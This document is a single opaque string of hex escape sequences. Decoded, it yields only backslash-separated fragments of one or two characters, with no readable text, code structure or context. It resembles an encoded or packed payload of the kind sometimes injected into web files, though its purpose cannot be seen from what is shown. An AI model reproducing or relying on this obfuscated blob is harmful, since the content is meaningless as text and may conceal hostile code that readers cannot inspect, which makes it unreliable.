\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c